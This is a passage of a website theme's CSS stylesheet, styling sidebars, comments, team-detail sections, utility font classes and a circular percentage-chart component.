  }
}
.sidebar__post .sidebar__title {
  margin-left: 20px;
}
@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__title {
    margin-left: 0;
  }
}
.sidebar__post .sidebar__post-list {
  margin: 0;
}
.sidebar__post .sidebar__post-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 16px 20px 17px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__post-list li {
    padding: 16px 0;
  }
}
.sidebar__post .sidebar__post-list li:hover {
  background-color: #ffffff;
  border-radius: 10px;
}
.sidebar__post .sidebar__post-list li + li {
  margin-top: 11px;
}
.sidebar__post .sidebar__post-list .sidebar__post-image {
  margin-right: 20px;
  -webkit-box-flex: 70px;
      -ms-flex: 70px 0 0px;
          flex: 70px 0 0;
}
.sidebar__post .sidebar__post-list .sidebar__post-image > img {
  width: 80px;
  border-radius: 10px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content {
  position: relative;
  top: -3px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content h3 {
  font-size: 18px;
  margin: 0;
  line-height: 26px;
  letter-spacing: 0;
}
.sidebar__post .sidebar__post-list .sidebar__post-content h3 a {
  color: #0e2207;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 24px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content-meta {
  font-size: 14px;
  font-weight: 500;
  color: #757873 !important;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.sidebar__post .sidebar__post-list .sidebar__post-content-meta i {
  color: var(--theme-color2);
  font-size: 14px;
  padding-right: 3px;
}

.sidebar__category {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  padding: 45px 30px 38px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__category {
    padding: 30px 15px 30px;
  }
}
.sidebar__category .sidebar__title {
  padding-left: 20px;
  margin-bottom: 9px;
}
.sidebar__category-list {
  margin: 0;
}
.sidebar__category-list li + li {
  margin-top: 4px;
}
.sidebar__category-list li a {
  color: #757873;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background: none;
  padding: 12px 20px;
  font-weight: 500;
  border-radius: 10px;
}
.sidebar__category-list li a:hover {
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  color: #0e2207;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}
.sidebar__category-list li a:hover span {
  color: #ffcd1e;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.sidebar__category-list li a span {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--theme-color2);
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}
.sidebar__category-list li.active a {
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  color: #0e2207;
  border-radius: 10px;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}
.sidebar__category-list li.active a span {
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  color: #ffcd1e;
}

.sidebar__tags {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 45px 50px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__tags {
    padding: 30px;
  }
}
.sidebar__tags .sidebar__title {
  margin-left: 5px;
  margin-bottom: 25px;
}

.sidebar__tags-list {
  margin-top: -10px;
}
.sidebar__tags-list a {
  font-size: 14px;
  color: #0e2207;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: #ffffff;
  display: inline-block;
  padding: 5px 28px 5px;
  margin-left: 5px;
  border-radius: 30px;
}
.sidebar__tags-list a:hover {
  color: var(--text-color-bg-theme-color1);
  background: var(--theme-color1);
}
.sidebar__tags-list a + a {
  margin-left: 5px;
  margin-top: 10px;
}

.sidebar__comments {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 50px 43px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__comments {
    padding: 30px;
  }
}
.sidebar__comments .sidebar__title {
  margin-bottom: 25px;
}

.sidebar__comments-list {
  position: relative;
  display: block;
}
.sidebar__comments-list li {
  position: relative;
  display: block;
  padding-left: 65px;
}
.sidebar__comments-list li:hover .sidebar__comments-icon {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color1);
}
.sidebar__comments-list li + li {
  margin-top: 23px;
}

.sidebar__comments-icon {
  height: 45px;
  width: 45px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 15px;
  color: var(--text-color-bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar__comments-text-box p {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  font-weight: 500;
}
.sidebar__comments-text-box p span {
  color: #0e2207;
}
.sidebar__comments-text-box h5 {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  color: #757873;
  font-weight: 500;
  letter-spacing: 0;
}

/*** 

====================================================================
    Comments
====================================================================

***/
.comment-one .comment-one__title {
  margin-bottom: 30px;
}
.comment-one .comment-one__single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #ece9e0;
  padding-bottom: 60px;
  margin-bottom: 60px;
  -webkit-box-align: top;
      -ms-flex-align: top;
          align-items: top;
}
@media only screen and (max-width: 767px) {
  .comment-one .comment-one__single {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.comment-one .comment-one__content {
  position: relative;
  margin-left: 45px;
}
@media only screen and (max-width: 767px) {
  .comment-one .comment-one__content {
    margin-top: 20px;
    margin-left: 0;
  }
}
.comment-one .comment-one__content h3 {
  margin: 0;
  font-size: 20px;
  color: var(--theme-black);
  margin-bottom: 24px;
}
.comment-one .comment-one__content p {
  font-size: 16px;
  font-weight: 500;
}
.comment-one .comment-one__btn {
  padding: 5px 30px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
}
.comment-one .comment-one__image {
  position: relative;
  display: block;
  border-radius: 50%;
  -webkit-box-flex: 100px;
      -ms-flex: 100px 0 0px;
          flex: 100px 0 0;
}
.comment-one .comment-one__image img {
  border-radius: 50%;
}

.comment-form .comment-form__title {
  margin-top: -7px;
}

/*--------------------------------------------------------------
# Team Details
--------------------------------------------------------------*/
.team-details {
  position: relative;
  display: block;
}

.team-details__top {
  padding: 0 0 120px;
}

.team-details-shape-1 {
  position: absolute;
  bottom: -270px;
  right: 0;
  opacity: 0.5;
  z-index: 2;
}
.team-details-shape-1 img {
  width: auto;
}

.team-details__top-left {
  position: relative;
  display: block;
  margin-right: 20px;
}

.team-details__top-img {
  position: relative;
  display: block;
  border-radius: 30px;
}
.team-details__top-img img {
  width: 100%;
  border-radius: 30px;
}

.team-details__big-text {
  font-size: 80px;
  line-height: 80px;
  text-transform: uppercase;
  color: #eef0f6;
  letter-spacing: 0.35em;
  font-weight: 400;
  position: absolute;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  top: 209px;
  left: -325px;
}

.team-details__top-right {
  position: relative;
  display: block;
  margin-left: 50px;
}
@media only screen and (max-width: 991px) {
  .team-details__top-right {
    margin-top: 70px;
    margin-left: 0;
  }
}

.team-details__top-content {
  position: relative;
  display: block;
  margin-top: -11px;
}

.team-details__top-name {
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
  margin-bottom: 3px;
}

.team-details__top-title {
  font-size: 16px;
  color: var(--theme-color1);
}

.team-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 28px;
}
.team-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  font-size: 15px;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.team-details__social a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.team-details__social a + a {
  margin-left: 10px;
}

.team-details__top-text-1 {
  font-size: 30px;
  color: var(--theme-color1);
  line-height: 45px;
  font-weight: 400;
  margin-bottom: 30px;
}

.team-details__top-text-2 {
  padding-top: 23px;
  padding-bottom: 35px;
}

.team-details__bottom {
  position: relative;
  display: block;
  border-top: 1px solid #e4e5ea;
  padding-top: 110px;
}

.team-details__bottom-left {
  position: relative;
  display: block;
  margin-right: 70px;
}

.team-details__bottom-left-title {
  font-size: 36px;
  font-weight: 700;
  line-height: 46px;
}

.team-details__bottom-left-text {
  padding-top: 30px;
}

.team-details__bottom-right {
  position: relative;
  display: block;
  margin-left: 70px;
  margin-top: 1px;
}
@media only screen and (max-width: 991px) {
  .team-details__bottom-right {
    margin-left: 0;
  }
}

.team-details__progress {
  position: relative;
  display: block;
  width: 100%;
}
.team-details__progress .bar {
  position: relative;
  width: 100%;
  height: 13px;
  background-color: #eef0f6;
  border-radius: 7px;
  margin-bottom: 22px;
}
.team-details__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 13px;
  border-radius: 7px;
  background-color: var(--theme-color2);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
}
.team-details__progress .count-text {
  position: absolute;
  right: 0px;
  bottom: 21px;
  color: var(--theme-color1);
  line-height: 24px;
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.team-details__progress .bar-inner.counted .count-text {
  opacity: 1;
}
.team-details__progress .bar.marb-0 {
  margin-bottom: 0;
}

.team-details__progress-single {
  position: relative;
  display: block;
}

.team-details__progress-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 28px;
  color: var(--theme-color1);
  margin-bottom: 6px;
}

.team-contact-form {
  background-color: #eef0f6;
}
.team-contact-form input[type=text],
.team-contact-form input[type=email] {
  background-color: #fff;
}
.team-contact-form textarea {
  background-color: #fff;
  height: 180px;
}
.modal-close-btn {
	background: unset;
    font-size: 30px;
}
.primary-color{
	color: var(--headings-color) !important;
}
.primary-color2{
	color: #001778 !important;
}
.secondary-color{
	color: #ca0c94 !important;
}
.text-grey{
	color: #333333 !important;
}
.text-grey-alt{
	color: #262323 !important;
}
.f900{
	font-size: 3.625rem;
    font-weight: 900 !important;
}
.f800{
	font-weight:800 !important;
}
.f700{
	font-weight:700 !important;
}
.f600{
	font-weight:600 !important;
}
.f500{
	font-weight:400 !important;
}
.f400{
	font-weight:400 !important;
}
.fsize10{font-size:10px !important;}
.fsize12{font-size:12px !important;}
.fsize14{font-size:14px !important;}
.fsize16{font-size:16px !important;}
.fsize18{font-size:18px !important;}
.fsize20{font-size:20px !important;}
.fsize22{font-size:22px !important;}
.fsize24{font-size:24px !important;}
.fsize26{font-size:26px !important;}
.fsize28{font-size:28px !important;}
.fsize30{font-size:30px !important;}
.fsize32{font-size:32px !important;}
.fsize34{font-size:34px !important;}
.fsize36{font-size:36px !important;}
.fsize38{font-size:38px !important;}
.fsize40{font-size:40px !important;}
.fsize45{font-size:45px !important;}
.fsize50{font-size:50px !important;}
.fsize60{font-size:60px !important;}
.lh10{line-height:10px !important;}
.lh20{line-height:20px !important;}
.lh30{line-height:30px !important;}
.lh40{line-height:40px !important;}
.lh50{line-height:50px !important;}
.lh60{line-height:60px !important;}
@media (min-width: 967px) {
	.mob-detail-page-column{
		margin:auto auto;padding-right:10%;
	}
}
@media (max-width: 967px) {
	.mob-detail-page-head{
		padding-top:20px !important;
		font-size:20px !important;
		line-height:25px !important;
	}
	.mob-detail-page-column{
		margin:auto auto;padding-left:10%;padding-right:10%;
	}
}
li.active-state, li.current_page_item{border-bottom:3px solid #ca0c94 !important;}

.links-widget ul li {
	width: fit-content;
}

.rect-auto,.c100.p51 .slice,.c100.p52 .slice,.c100.p53 .slice,.c100.p54 .slice,.c100.p55 .slice,.c100.p56 .slice,.c100.p57 .slice,.c100.p58 .slice,.c100.p59 .slice,.c100.p60 .slice,.c100.p61 .slice,.c100.p62 .slice,.c100.p63 .slice,.c100.p64 .slice,.c100.p65 .slice,.c100.p66 .slice,.c100.p67 .slice,.c100.p68 .slice,.c100.p69 .slice,.c100.p70 .slice,.c100.p71 .slice,.c100.p72 .slice,.c100.p73 .slice,.c100.p74 .slice,.c100.p75 .slice,.c100.p76 .slice,.c100.p77 .slice,.c100.p78 .slice,.c100.p79 .slice,.c100.p80 .slice,.c100.p81 .slice,.c100.p82 .slice,.c100.p83 .slice,.c100.p84 .slice,.c100.p85 .slice,.c100.p86 .slice,.c100.p87 .slice,.c100.p88 .slice,.c100.p89 .slice,.c100.p90 .slice,.c100.p91 .slice,.c100.p92 .slice,.c100.p93 .slice,.c100.p94 .slice,.c100.p95 .slice,.c100.p96 .slice,.c100.p97 .slice,.c100.p98 .slice,.c100.p99 .slice,.c100.p100 .slice{clip:rect(auto, auto, auto, auto)}.pie,.c100 .bar,.c100.p51 .fill,.c100.p52 .fill,.c100.p53 .fill,.c100.p54 .fill,.c100.p55 .fill,.c100.p56 .fill,.c100.p57 .fill,.c100.p58 .fill,.c100.p59 .fill,.c100.p60 .fill,.c100.p61 .fill,.c100.p62 .fill,.c100.p63 .fill,.c100.p64 .fill,.c100.p65 .fill,.c100.p66 .fill,.c100.p67 .fill,.c100.p68 .fill,.c100.p69 .fill,.c100.p70 .fill,.c100.p71 .fill,.c100.p72 .fill,.c100.p73 .fill,.c100.p74 .fill,.c100.p75 .fill,.c100.p76 .fill,.c100.p77 .fill,.c100.p78 .fill,.c100.p79 .fill,.c100.p80 .fill,.c100.p81 .fill,.c100.p82 .fill,.c100.p83 .fill,.c100.p84 .fill,.c100.p85 .fill,.c100.p86 .fill,.c100.p87 .fill,.c100.p88 .fill,.c100.p89 .fill,.c100.p90 .fill,.c100.p91 .fill,.c100.p92 .fill,.c100.p93 .fill,.c100.p94 .fill,.c100.p95 .fill,.c100.p96 .fill,.c100.p97 .fill,.c100.p98 .fill,.c100.p99 .fill,.c100.p100 .fill{position:absolute;border:0.08em solid #307bbb;width:0.84em;height:0.84em;clip:rect(0em, 0.5em, 1em, 0em);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.pie-fill,.c100.p51 .bar:after,.c100.p51 .fill,.c100.p52 .bar:after,.c100.p52 .fill,.c100.p53 .bar:after,.c100.p53 .fill,.c100.p54 .bar:after,.c100.p54 .fill,.c100.p55 .bar:after,.c100.p55 .fill,.c100.p56 .bar:after,.c100.p56 .fill,.c100.p57 .bar:after,.c100.p57 .fill,.c100.p58 .bar:after,.c100.p58 .fill,.c100.p59 .bar:after,.c100.p59 .fill,.c100.p60 .bar:after,.c100.p60 .fill,.c100.p61 .bar:after,.c100.p61 .fill,.c100.p62 .bar:after,.c100.p62 .fill,.c100.p63 .bar:after,.c100.p63 .fill,.c100.p64 .bar:after,.c100.p64 .fill,.c100.p65 .bar:after,.c100.p65 .fill,.c100.p66 .bar:after,.c100.p66 .fill,.c100.p67 .bar:after,.c100.p67 .fill,.c100.p68 .bar:after,.c100.p68 .fill,.c100.p69 .bar:after,.c100.p69 .fill,.c100.p70 .bar:after,.c100.p70 .fill,.c100.p71 .bar:after,.c100.p71 .fill,.c100.p72 .bar:after,.c100.p72 .fill,.c100.p73 .bar:after,.c100.p73 .fill,.c100.p74 .bar:after,.c100.p74 .fill,.c100.p75 .bar:after,.c100.p75 .fill,.c100.p76 .bar:after,.c100.p76 .fill,.c100.p77 .bar:after,.c100.p77 .fill,.c100.p78 .bar:after,.c100.p78 .fill,.c100.p79 .bar:after,.c100.p79 .fill,.c100.p80 .bar:after,.c100.p80 .fill,.c100.p81 .bar:after,.c100.p81 .fill,.c100.p82 .bar:after,.c100.p82 .fill,.c100.p83 .bar:after,.c100.p83 .fill,.c100.p84 .bar:after,.c100.p84 .fill,.c100.p85 .bar:after,.c100.p85 .fill,.c100.p86 .bar:after,.c100.p86 .fill,.c100.p87 .bar:after,.c100.p87 .fill,.c100.p88 .bar:after,.c100.p88 .fill,.c100.p89 .bar:after,.c100.p89 .fill,.c100.p90 .bar:after,.c100.p90 .fill,.c100.p91 .bar:after,.c100.p91 .fill,.c100.p92 .bar:after,.c100.p92 .fill,.c100.p93 .bar:after,.c100.p93 .fill,.c100.p94 .bar:after,.c100.p94 .fill,.c100.p95 .bar:after,.c100.p95 .fill,.c100.p96 .bar:after,.c100.p96 .fill,.c100.p97 .bar:after,.c100.p97 .fill,.c100.p98 .bar:after,.c100.p98 .fill,.c100.p99 .bar:after,.c100.p99 .fill,.c100.p100 .bar:after,.c100.p100 .fill{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.c100{position:relative;font-size:120px;width:1em;height:1em;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;float:left;margin:0 0.1em 0.1em 0;background-color:#cccccc}.c100 *,.c100 *:before,.c100 *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.c100.center{float:none;margin:0 auto}.c100.big{font-size:240px}.c100.small{font-size:80px}.c100 > span{position:absolute;width:100%;z-index:1;left:0;top:0;width:5em;line-height:5em;font-size:0.2em;color:#cccccc;display:block;text-align:center;white-space:nowrap;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.c100:after{position:absolute;top:0.08em;left:0.08em;display:block;content:" ";-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:whitesmoke;width:0.84em;height:0.84em;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:ease-in;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.c100 .slice{position:absolute;width:1em;height:1em;clip:rect(0em, 1em, 1em, 0.5em)}.c100.p1 .bar{-webkit-transform:rotate(3.6deg);-moz-transform:rotate(3.6deg);-ms-transform:rotate(3.6deg);-o-transform:rotate(3.6deg);transform:rotate(3.6deg)}.c100.p2 .bar{-webkit-transform:rotate(7.2deg);-moz-transform:rotate(7.2deg);-ms-transform:rotate(7.2deg);-o-transform:rotate(7.2deg);transform:rotate(7.2deg)}.c100.p3 .bar{-webkit-transform:rotate(10.8deg);-moz-transform:rotate(10.8deg);-ms-transform:rotate(10.8deg);-o-transform:rotate(10.8deg);transform:rotate(10.8deg)}.c100.p4 .bar{-webkit-transform:rotate(14.4deg);-moz-transform:rotate(14.4deg);-ms-transform:rotate(14.4deg);-o-transform:rotate(14.4deg);transform:rotate(14.4deg)}.c100.p5 .bar{-webkit-transform:rotate(18deg);-moz-transform:rotate(18deg);-ms-transform:rotate(18deg);-o-transform:rotate(18deg);transform:rotate(18deg)}.c100.p6 .bar{-webkit-transform:rotate(21.6deg);-moz-transform:rotate(21.6deg);-ms-transform:rotate(21.6deg);-o-transform:rotate(21.6deg);transform:rotate(21.6deg)}.c100.p7 .bar{-webkit-transform:rotate(25.2deg);-moz-transform:rotate(25.2deg);-ms-transform:rotate(25.2deg);-o-transform:rotate(25.2deg);transform:rotate(25.2deg)}.c100.p8 .bar{-webkit-transform:rotate(28.8deg);-moz-transform:rotate(28.8deg);-ms-transform:rotate(28.8deg);-o-transform:rotate(28.8deg);transform:rotate(28.8deg)}.c100.p9 .bar{-webkit-transform:rotate(32.4deg);-moz-transform:rotate(32.4deg);-ms-transform:rotate(32.4deg);-o-transform:rotate(32.4deg);transform:rotate(32.4deg)}.c100.p10 .bar{-webkit-transform:rotate(36deg);-moz-transform:rotate(36deg);-ms-transform:rotate(36deg);-o-transform:rotate(36deg);transform:rotate(36deg)}.c100.p11 .bar{-webkit-transform:rotate(39.6deg);-moz-transform:rotate(39.6deg);-ms-transform:rotate(39.6deg);-o-transform:rotate(39.6deg);transform:rotate(39.6deg)}.c100.p12 .bar{-webkit-transform:rotate(43.2deg);-moz-transform:rotate(43.2deg);-ms-transform:rotate(43.2deg);-o-transform:rotate(43.2deg);transform:rotate(43.2deg)}.c100.p13 .bar{-webkit-transform:rotate(46.8deg);-moz-transform:rotate(46.8deg);-ms-transform:rotate(46.8deg);-o-transform:rotate(46.8deg);transform:rotate(46.8deg)}.c100.p14 .bar{-webkit-transform:rotate(50.4deg);-moz-transform:rotate(50.4deg);-ms-transform:rotate(50.4deg);-o-transform:rotate(50.4deg);transform:rotate(50.4deg)}.c100.p15 .bar{-webkit-transform:rotate(54deg);-moz-transform:rotate(54deg);-ms-transform:rotate(54deg);-o-transform:rotate(54deg);transform:rotate(54deg)}.c100.p16 .bar{-webkit-transform:rotate(57.6deg);-moz-transform:rotate(57.6deg);-ms-transform:rotate(57.6deg);-o-transform:rotate(57.6deg);transform:rotate(57.6deg)}.c100.p17 .bar{-webkit-transform:rotate(61.2deg);-moz-transform:rotate(61.2deg);-ms-transform:rotate(61.2deg);-o-transform:rotate(61.2deg);transform:rotate(61.2deg)}.c100.p18 .bar{-webkit-transform:rotate(64.8deg);-moz-transform:rotate(64.8deg);-ms-transform:rotate(64.8deg);-o-transform:rotate(64.8deg);transform:rotate(64.8deg)}.c100.p19 .bar{-webkit-transform:rotate(68.4deg);-moz-transform:rotate(68.4deg);-ms-transform:rotate(68.4deg);-o-transform:rotate(68.4deg);transform:rotate(68.4deg)}.c100.p20 .bar{-webkit-transform:rotate(72deg);-moz-transform:rotate(72deg);-ms-transform:rotate(72deg);-o-transform:rotate(72deg);transform:rotate(72deg)}.c100.p21 .bar{-webkit-transform:rotate(75.6deg);-moz-transform:rotate(75.6deg);-ms-transform:rotate(75.6deg);-o-transform:rotate(75.6deg);transform:rotate(75.6deg)}.c100.p22 .bar{-webkit-transform:rotate(79.2deg);-moz-transform:rotate(79.2deg);-ms-transform:rotate(79.2deg);-o-transform:rotate(79.2deg);transform:rotate(79.2deg)}.c100.p23 .bar{-webkit-transform:rotate(82.8deg);-moz-transform:rotate(82.8deg);-ms-transform:rotate(82.8deg);-o-transform:rotate(82.8deg);transform:rotate(82.8deg)}.c100.p24 .bar{-webkit-transform:rotate(86.4deg);-moz-transform:rotate(86.4deg);-ms-transform:rotate(86.4deg);-o-transform:rotate(86.4deg);transform:rotate(86.4deg)}.c100.p25 .bar{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.c100.p26 .bar{-webkit-transform:rotate(93.6deg);-moz-transform:rotate(93.6deg);-ms-transform:rotate(93.6deg);-o-transform:rotate(93.6deg);transform:rotate(93.6deg)}.c100.p27 .bar{-webkit-transform:rotate(97.2deg);-moz-transform:rotate(97.2deg);-ms-transform:rotate(97.2deg);-o-transform:rotate(97.2deg);transform:rotate(97.2deg)}.c100.p28 .bar{-webkit-transform:rotate(100.8deg);-moz-transform:rotate(100.8deg);-ms-transform:rotate(100.8deg);-o-transform:rotate(100.8deg);transform:rotate(100.8deg)}.c100.p29 .bar{-webkit-transform:rotate(104.4deg);-moz-transform:rotate(104.4deg);-ms-transform:rotate(104.4deg);-o-transform:rotate(104.4deg);transform:rotate(104.4deg)}.c100.p30 .bar{-webkit-transform:rotate(108deg);-moz-transform:rotate(108deg);-ms-transform:rotate(108deg);-o-transform:rotate(108deg);transform:rotate(108deg)}.c100.p31 .bar{-webkit-transform:rotate(111.6deg);-moz-transform:rotate(111.6deg);-ms-transform:rotate(111.6deg);-o-transform:rotate(111.6deg);transform:rotate(111.6deg)}.c100.p32 .bar{-webkit-transform:rotate(115.2deg);-moz-transform:rotate(115.2deg);-ms-transform:rotate(115.2deg);-o-transform:rotate(115.2deg);transform:rotate(115.2deg)}.c100.p33 .bar{-webkit-transform:rotate(118.8deg);-moz-transform:rotate(118.8deg);-ms-transform:rotate(118.8deg);-o-transform:rotate(118.8deg);transform:rotate(118.8deg)}.c100.p34 .bar{-webkit-transform:rotate(122.4deg);-moz-transform:rotate(122.4deg);-ms-transform:rotate(122.4deg);-o-transform:rotate(122.4deg);transform:rotate(122.4deg)}.c100.p35 .bar{-webkit-transform:rotate(126deg);-moz-transform:rotate(126deg);-ms-transform:rotate(126deg);-o-transform:rotate(126deg);transform:rotate(126deg)}.c100.p36 .bar{-webkit-transform:rotate(129.6deg);-moz-transform:rotate(129.6deg);-ms-transform:rotate(129.6deg);-o-transform:rotate(129.6deg);transform:rotate(129.6deg)}.c100.p37 .bar{-webkit-transform:rotate(133.2deg);-moz-transform:rotate(133.2deg);-ms-transform:rotate(133.2deg);-o-transform:rotate(133.2deg);transform:rotate(133.2deg)}.c100.p38 .bar{-webkit-transform:rotate(136.8deg);-moz-transform:rotate(136.8deg);-ms-transform:rotate(136.8deg);-o-transform:rotate(136.8deg);transform:rotate(136.8deg)}.c100.p39 .bar{-webkit-transform:rotate(140.4deg);-moz-transform:rotate(140.4deg);-ms-transform:rotate(140.4deg);-o-transform:rotate(140.4deg);transform:rotate(140.4deg)}.c100.p40 .bar{-webkit-transform:rotate(144deg);-moz-transform:rotate(144deg);-ms-transform:rotate(144deg);-o-transform:rotate(144deg);transform:rotate(144deg)}.c100.p41 .bar{-webkit-transform:rotate(147.6deg);-moz-transform:rotate(147.6deg);-ms-transform:rotate(147.6deg);-o-transform:rotate(147.6deg);transform:rotate(147.6deg)}.c100.p42 .bar{-webkit-transform:rotate(151.2deg);-moz-transform:rotate(151.2deg);-ms-transform:rotate(151.2deg);-o-transform:rotate(151.2deg);transform:rotate(151.2deg)}.c100.p43 .bar{-webkit-transform:rotate(154.8deg);-moz-transform:rotate(154.8deg);-ms-transform:rotate(154.8deg);-o-transform:rotate(154.8deg);transform:rotate(154.8deg)}.c100.p44 .bar{-webkit-transform:rotate(158.4deg);-moz-transform:rotate(158.4deg);-ms-transform:rotate(158.4deg);-o-transform:rotate(158.4deg);transform:rotate(158.4deg)}.c100.p45 .bar{-webkit-transform:rotate(162deg);-moz-transform:rotate(162deg);-ms-transform:rotate(162deg);-o-transform:rotate(162deg);transform:rotate(162deg)}.c100.p46 .bar{-webkit-transform:rotate(165.6deg);-moz-transform:rotate(165.6deg);-ms-transform:rotate(165.6deg);-o-transform:rotate(165.6deg);transform:rotate(165.6deg)}.c100.p47 .bar{-webkit-transform:rotate(169.2deg);-moz-transform:rotate(169.2deg);-ms-transform:rotate(169.2deg);-o-transform:rotate(169.2deg);transform:rotate(169.2deg)}.c100.p48 .bar{-webkit-transform:rotate(172.8deg);-moz-transform:rotate(172.8deg);-ms-transform:rotate(172.8deg);-o-transform:rotate(172.8deg);transform:rotate(172.8deg)}.c100.p49 .bar{-webkit-transform:rotate(176.4deg);-moz-transform:rotate(176.4deg);-ms-transform:rotate(176.4deg);-o-transform:rotate(176.4deg);transform:rotate(176.4deg)}.c100.p50 .bar{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.c100.p51 .bar{-webkit-transform:rotate(183.6deg);-moz-transform:rotate(183.6deg);-ms-transform:rotate(183.6deg);-o-transform:rotate(183.6deg);transform:rotate(183.6deg)}.c100.p52 .bar{-webkit-transform:rotate(187.2deg);-moz-transform:rotate(187.2deg);-ms-transform:rotate(187.2deg);-o-transform:rotate(187.2deg);transform:rotate(187.2deg)}.c100.p53 .bar{-webkit-transform:rotate(190.8deg);-moz-transform:rotate(190.8deg);-ms-transform:rotate(190.8deg);-o-transform:rotate(190.8deg);transform:rotate(190.8deg)}.c100.p54 